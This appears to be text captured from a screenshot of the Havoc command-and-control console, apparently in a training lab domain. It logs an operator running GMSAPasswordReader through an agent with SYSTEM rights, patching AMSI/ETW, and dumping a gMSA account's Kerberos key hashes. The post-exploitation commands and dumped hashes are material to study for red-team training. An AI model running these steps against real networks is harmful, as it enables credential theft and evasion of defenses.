 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
6e87e3cc 192.168.58.23 10.0.2.15 SYSTEM SHARE Windows 2019 … demon.exe 4160 12s healthy
Event Viewer
24/02/2024 02:36:31 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
24/02/2024 02:36:25 [*] Started "Agent Listener - HTTP/s" listener
24/02/2024 02:36:25 [*] Started "Pivot - Smb" listener
24/02/2024 02:36:30 [+] crypt0ace connected to teamserver
24/02/2024 02:36:30 [*] Initialized 01e1d940 :: SQL$@169.254.250.10 (SQL)
24/02/2024 02:36:30 [*] Initialized 15b67a26 :: SYSTEM@169.254.250.10 (SQL)
24/02/2024 02:36:30 [*] Initialized 3e995a80 :: SQL$@169.254.250.10 (SQL)
24/02/2024 02:36:30 [*] Initialized 756314be :: SYSTEM@192.168.100.58 (WEB)
24/02/2024 02:36:30 [*] Initialized 78d7614a :: SQL$@192.168.100.59 (SQL)
24/02/2024 02:36:30 [*] Initialized 33e20746 :: SYSTEM@192.168.100.59 (SQL)
24/02/2024 02:36:30 [*] Initialized 7cd9a430 :: SYSTEM@192.168.100.58 (WEB)
24/02/2024 02:36:30 [*] Initialized 4f41a85a :: SYSTEM@10.0.2.15 (SHARE)
24/02/2024 02:36:30 [*] Initialized 109a94ea :: SYSTEM@10.0.2.15 (SHARE)
24/02/2024 06:49:05 [*] Initialized 6e87e3cc :: SYSTEM@10.0.2.15 (SHARE)
Teamserver Chat
[6e87e3cc] SYSTEM/SHARE
- Usage : dotnet [sub command]
- Example : dotnet inline-execute /tmp/seatbelt.exe
Command Description
--------- -------------
list-versions lists installed/available dotnet versions
inline-execute executes assembly in the current process and gets output
24/02/2024 06:56:55 [crypt0ace] Demon » dotnet inline-execute /opt/Toolies/GMSAPasswordReader.exe --AccountName gmsaNFS$
[*] [D2B80C49] Tasked demon to inline execute a dotnet assembly: /opt/Toolies/GMSAPasswordReader.exe
[+] Send Task to Agent [214 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [954 bytes]:
Calculating hashes for Old Value
[*] Input username : gmsaNFS$
[*] Input domain : ACADEMY.NINJA.LAN
[*] Salt : ACADEMY.NINJA.LANgmsaNFS$
[*] rc4_hmac : AE6CC21482359B01102613353C1F7C96
[*] aes128_cts_hmac_sha1 : 675F9052EF1C2671B18CDB6900A92F6B
[*] aes256_cts_hmac_sha1 : 00DC7858894C663CF5A23751118D18F0D948E6B301D5FB9D67129250E2597E02
[*] des_cbc_md5 : 57D35BC86270F238
Calculating hashes for Current Value
[*] Input username : gmsaNFS$
[*] Input domain : ACADEMY.NINJA.LAN
[*] Salt : ACADEMY.NINJA.LANgmsaNFS$
[*] rc4_hmac : 7DEE0080195F17957D31A807EED87D9B
[*] aes128_cts_hmac_sha1 : 5EDC90B642F28E3437D587E9B7F3F503
[*] aes256_cts_hmac_sha1 : 4007AC373396F9D6517D446A8F93C36BB49B715F3723D24B3FD5B976CF1DF719
[*] des_cbc_md5 : 8A387C9873BFC223
[SYSTEM/SHARE] demon.exe/4160 x64 (academy.ninja.lan)
>>>